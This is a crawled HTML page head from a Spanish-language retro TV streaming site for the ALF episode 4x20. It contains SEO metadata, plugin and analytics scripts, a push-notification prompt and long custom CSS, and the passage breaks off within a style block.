

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retrotv.org/episodio/alf-4x20/
body_size: 130218
content:
<!doctype html>
<html lang="es" xmlns:fb="https://www.facebook.com/2008/fbml" xmlns:addthis="https://www.addthis.com/help/api-spec" >
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <title>ALF 4x20 Episodio - Retro TV</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- This site is optimized with the Yoast SEO plugin v13.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://retrotv.org/episodio/alf-4x20/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="object" />
<meta property="og:title" content="ALF 4x20 Episodio - Retro TV" />
<meta property="og:url" content="https://retrotv.org/episodio/alf-4x20/" />
<meta property="og:site_name" content="Retro TV" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ALF 4x20 Episodio - Retro TV" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://retrotv.org/#organization","name":"Retro TV","url":"https://retrotv.org/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://retrotv.org/#logo","inLanguage":"es","url":"https://retrotv.org/wp-content/uploads/2020/03/television-illustration-icon-retro-tv-png-clip-art-e1584972762347.png","width":300,"height":345,"caption":"Retro TV"},"image":{"@id":"https://retrotv.org/#logo"}},{"@type":"WebSite","@id":"https://retrotv.org/#website","url":"https://retrotv.org/","name":"Retro TV","inLanguage":"es","description":"Ver Series Retro y Pel\u00edculas Cl\u00e1sicas Online Gratis","publisher":{"@id":"https://retrotv.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://retrotv.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://retrotv.org/episodio/alf-4x20/#webpage","url":"https://retrotv.org/episodio/alf-4x20/","name":"ALF 4x20 Episodio - Retro TV","isPartOf":{"@id":"https://retrotv.org/#website"},"inLanguage":"es"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retro TV &raquo; Feed" href="https://retrotv.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retro TV &raquo; Feed de los comentarios" href="https://retrotv.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retro TV &raquo; ALF 4x20 Episodio Feed" href="https://retrotv.org/episodio/alf-4x20/feed/" />
<link rel='stylesheet' id='sweetalert2-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/sweetalert2/sweetalert2.min.css?ver=10.16.7' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-general-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/user-registration.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='user-registration-smallscreen-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/user-registration-smallscreen.css?ver=2.2.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='user-registration-my-account-layout-css' href='https://retrotv.org/wp-content/plugins/user-registration/assets/css/my-account-layout.css?ver=2.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://retrotv.org/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://retrotv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://retrotv.org/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='swnza_css-css' href='https://retrotv.org/wp-content/plugins/sitewide-notice-wp/css/swnza.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='widgetopts-styles-css' href='https://retrotv.org/wp-content/plugins/widget-options/assets/css/widget-options.css' type='text/css' media='all' />
<link rel='stylesheet' id='toroplay-fontawesome' onload="if(media!='all')media='all'" href='https://retrotv.org/wp-content/themes/toroplay/css/font-awesome.css?ver=3.1' type='text/css' media='none' />
<link rel='stylesheet' id='toroplay-material' onload="if(media!='all')media='all'" href='https://retrotv.org/wp-content/themes/toroplay/css/material.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='toroplay-style-css' href='https://retrotv.org/wp-content/themes/toroplay/style.css?ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A300%2C400%2C700&#038;ver=3.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://retrotv.org/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css' href='https://retrotv.org/wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://retrotv.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' id='favorites-js-extra'>
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https:\/\/retrotv.org\/wp-admin\/admin-ajax.php","nonce":"ece75dac9c","favorite":"Agregar a favoritos <i class=\"sf-icon-star-empty\"><\/i>","favorited":"En favoritos <i class=\"sf-icon-star-full\"><\/i>","includecount":"1","indicate_loading":"1","loading_text":"Cargando","loading_image":"<span class=\"sf-icon-spinner-wrapper\"><i class=\"sf-icon-spinner\"><\/i><\/span>","loading_image_active":"<span class=\"sf-icon-spinner-wrapper active\"><i class=\"sf-icon-spinner active\"><\/i><\/span>","loading_image_preload":"","cache_enabled":"","button_options":{"button_type":{"label":"Favorito","icon":"<i class=\"sf-icon-favorite\"><\/i>","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":true,"box_shadow":true,"include_count":true,"default":{"background_default":"#dd3333","border_default":"#dd3333","text_default":"#ffffff","icon_default":false,"count_default":false},"active":{"background_active":"#dfed21","border_active":"#eeee22","text_active":"#050505","icon_active":false,"count_active":false}},"authentication_modal_content":"<h4>Tienes que estar registrado para poder usar esta funci\u00f3n. Puedes registrarte gratis <span style=\"color: #00ffff;\"><a style=\"color: #00ffff;\" href=\"https:\/\/retrotv.org\/registro\/\" target=\"_blank\" rel=\"noopener\">aqui!<\/a>.<\/span><\/h4>\n<h4><span style=\"color: #ff0000;\"><a style=\"color: #ff0000;\" href=\"#\" data-favorites-modal-close=\"\">Descartar este aviso<\/a><\/span><\/h4>\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https:\/\/retrotv.org\/wp-login.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://retrotv.org/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.2' id='favorites-js'></script>
<link rel="https://api.w.org/" href="https://retrotv.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://retrotv.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://retrotv.org/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="dns-prefetch" href="//image.tmdb.org">
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-160601403-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-160601403-1');
</script>

<link rel="canonical" href="https://retrotv.org/episodio/alf-4x20/" />
<meta property="og:title" content="ALF 4x20 Episodio - Retro TV">
<meta property="og:type" content="website">
<meta property="og:url" content="https://retrotv.org/episodio/alf-4x20/">
<meta property="og:locale" content="es_ES">
<meta property="og:site_name" content="Retro TV">
<meta name="twitter:card" content="summary_large_image">
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
        OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
        OneSignal.SERVICE_WORKER_PARAM = { scope: '/' };

        OneSignal.setDefaultNotificationUrl("https://retrotv.org");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '0f016fbe-1e24-4c4d-a942-001dca9e8a39';
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "";
oneSignal_options['path'] = "https://retrotv.org/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = 'Suscribete a las notificaciones para saber cuando publicamos nuevas series.';
oneSignal_options['promptOptions']['acceptButtonText'] = 'Si porfavor!';
oneSignal_options['promptOptions']['cancelButtonText'] = 'No, gracias.';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="redi-version" content="1.2.7" /><link rel="icon" href="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://retrotv.org/wp-content/uploads/2021/07/cropped-android-chrome-512x512-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
}
.liveaction {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/radio-antenna-11550720903we560tkjp1-removebg-preview2-e1599329125275.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 15px;

}
.todaseries {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/80975-removebg-preview1-e1599329030597.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 02px;

}
.genero {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/39563-removebg-preview11-e1599329325997.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 9px;

}
.registrarse {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/user1-removebg-preview1-e1599329540906.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 8px;

}
.usario {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/user1-removebg-preview1-e1599329540906.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 8px;

}
/* Link */
.Header .EcBgA .Container .Rght .Menu > ul > .menu-item > a{
	padding-left:18px;
	

	
}
.abajoreg {
background-image: url('https://retrotv.org/wp-content/uploads/2020/07/user1-removebg-preview1-e1593594045914.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 15px;
}


}

.donar {
background-image: url('https://retrotv.org/wp-content/uploads/2020/09/png-transparent-logo-computer-icons-paypal-paypal-blue-angle-rectangle-removebg-preview-e1601533305235.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 19px;
}
.contacto {
background-image: url('https://retrotv.org/wp-content/uploads/2020/09/112-gmail_email_mail-512-e1601533263325.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 23px;
}


}
.app {
background-image: url('https://retrotv.org/wp-content/uploads/2020/10/872px-Android_robot.svg-removebg-preview-e1603957490493.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 15px;
}
.pelis {
background-image: url('https://retrotv.org/wp-content/uploads/2020/11/Movie-PNG-Image-removebg-preview-e1606725391973.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 25px;
}

.serie {
background-image: url('https://retrotv.org/wp-content/uploads/2020/11/unnamed-e1606726304651.png');
background-repeat: no-repeat;
background-position: left;
padding-left: 8px;
}


/* 980px and smaller screen sizes */
@media (max-width:980px){

	/* Menu Item */
	.Footer ul .menu-item:nth-child(2){
		display:none;
	}
	

/* Title */
.TpRwCont .C a .Title{
	font-size:15px;

}

	/* Link */
	.TpRwCont .MvTbTtl a{
		color:#ffffff;
		
	}
	
}
/* Link */
.AA-cont .MvTbTtl a{
	color:#ffffff;
	
}

.TpRwCont main .AA-Season{
	color:#ffffff;
}

/* Division */
.TpRwCont main .AABox{
	background-color:rgba(2,2,2,0.78);
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	
}
/* Division */
.TpRwCont .widget-area .Wdgt{
	background-color:rgba(2,2,2,0.78);
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	border-bottom-left-radius:5px;
	border-bottom-right-radius:5px;
	
}

.widget-area .Wdgt .Title{
	color:#ffffff;
	
}
#Tp-Wp .Body .Content{
	background-color:rgba(0,0,0,0.71);
	
}
/* Title */
.TpRwCont .C a .Title{
	color:#ffffff;
	font-weight:500;
	
}

/* Year */
.TpRwCont a .Year{
	color:#f1c40f;
	font-weight:700;
	font-size:13px !important;
	
}
.TpRwCont main h1.Title{
	color:#ffffff;
}

/* Title */
.TpRwCont .Top .Title{
	color:#ffffff;
	
}


	

#menu-years-filtro > .menu-item > a{
	color:#ffffff;
	
}
/* Table Data */
.TpRwCont main .AABox .AA-cont table tbody tr td{
	background-color:rgba(5,0,0,0.04) !important;
}
/* Info */
.widget-area li .Info{
	color:#ffffff;
}

.widget-area li .AAIco-date_range{
	font-size:13px;
}

/* Ico access time */
.widget-area li .AAIco-access_time{
	font-size:12px;
}

/* Title */
.widget-area .A .Title{
	font-size:14px;
}

/* Span Tag */
.widget-area .A .TpTv{
	background-color:#f1c40f;
	
}
/* Span Tag */
.TpRwCont .MvTbTtl span{
	color:#ffffff;
	font-size:14px !important;
}

/* Link */
.TpRwCont .MvTbTtl a{
	font-size:14px;
	
}
/* Paragraph */
.TpRwCont .tr-noteinfo p{
	color:#ffffff;
	background-color:#2c3e50;
	
}

#Tp-Wp .Header .EcBgA{
	border-bottom-style:solid;
	border-bottom-color:#00b3b9;
	border-bottom-width:6px;
	
}


/* Paragraph */
.hentry .Description p{
	color:#000000;
}

/* Label */
.ur-form-grid #user_email_field .ur-label{
	color:#000000;
}

/* Label */
.ur-form-grid #user_pass_field .ur-label{
	color:#000000;
}

/* Label */
.ur-form-grid #user_confirm_password_field .ur-label{
	color:#000000;

}

/* Label */
.ur-form-grid .ur-field-item:nth-child(5) .ur-label{
	color:#000000 !important;
}
/* User registration form 1013 */
#user-registration-form-1013{
	background-color:#ffffff;
	
}
.hentry .Description p{
	color:#ffffff;
	
}
/* Block Quote */
#block-8 blockquote{
	color:#ffffff;
	
}

/* Link */
#menu-years-filtro > .menu-item > a{
	background-color:#00b2af;
	color:#ffffff;
	
}

/* Division */
.TpRwCont main .Wdgt{
	background-color:rgba(2,2,2,0.36);
	transform:translatex(0px) translatey(0px);
}

/* Link */
.TPTblCn .MvTbTtl a{
	color:#ffffff;
}

/* Title */
.TpRwCont .Wdgt .Title{
	color:#ffffff;
	font-size:15px;
}

/* Link */
.favorites-list p a{
	color:#ffffff;
	font-weight:600;
	
}

/* Link */
.Bot .Copy a{
	display:none;
}

/* Image */
.Footer a img{
	display:none;
}

/* Paragraph */
.Bot .WebDescription p{
	font-size:17px;
}

/* Description */
.TpRwCont .tr-description .tr-description{
	display:none;
	transform:translatex(0px) translatey(0px) !important;
}

/* Image */
.Header a img{
	max-height:185%;
	position:relative;
	top:-21px;
	min-width:110px;
}

/* Swnza banner */
#swnza_banner_id{
	transform:translatex(0px) translatey(0px);
	min-height:130px;
}

/* Link */
#swnza_banner_id p a:nth-child(1){
	background-color:#0fff2f;
}

/* Link */
#swnza_banner_id p a:nth-child(5){
	background-color:#ffffff;
	
}
/* Link */
#swnza_banner_id p a:nth-child(1){
	background-color:#0fff2f;
	color:#020202;
	font-family:'Arial Black','Arial Bold',Gadget,sans-serif;
	
}
/* Link */
#swnza_banner_id p a:nth-child(5){
	background-color:#ffffff;
}

/* Widget */
#block-26{
	background-color:rgba(255,255,255,0.78);
	color:#000305;
	font-size:16px;
	
}		</style>
		
        <style id="tp_style_css" type="text/css">
            
        /*Web Background*/body{background-color:  }
        /*Content Background*/.Body .Content{background-color:  }

        /*General Color #1*/
        .BgA,.Button:hover,a.Button:hover,button:hover,input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,.ListSocial a,.AZList>li:hover:before,.TpMvPlay:after,.Button.STPb:hover,.widget_categories>ul li:hover,.TPostBg:before,.FilterRadio span:before{background-color:  }
        .ClA,a:hover,.Form-Icon input+i,.Form-Icon textarea+i,.Year,.SearchMovies label:before,.SearchMovies .sol-active .sol-caret:before,.SearchMovies .Form-Select select:focus+label:before,.widget_nav_menu>div>ul>li:hover:before,.widget_nav_menu>div>ul>li.current-menu-item:before,.widget_nav_menu>div>ul>li:hover>a,.widget_nav_menu>div>ul>li.current-menu-item>a,.widget_nav_menu>div>ul>li>i.On+a,.widget_nav_menu>div>ul>li>i.On+a:before,.Wdgt>.Title>span,.comment-reply-link:before,.Comment p a,.SearchMovies .Form-Group input:focus+i{color: #9c27b0 }
        .Search .Form-Icon input{border-color: #9c27b0 }
        @media screen and (min-width:62em){
            .Menu li li[class*="AAIco-"]:before,.Menu li li[class*="fa-"]:before{color: #9c27b0 }
        }

        /*General Color #2*/
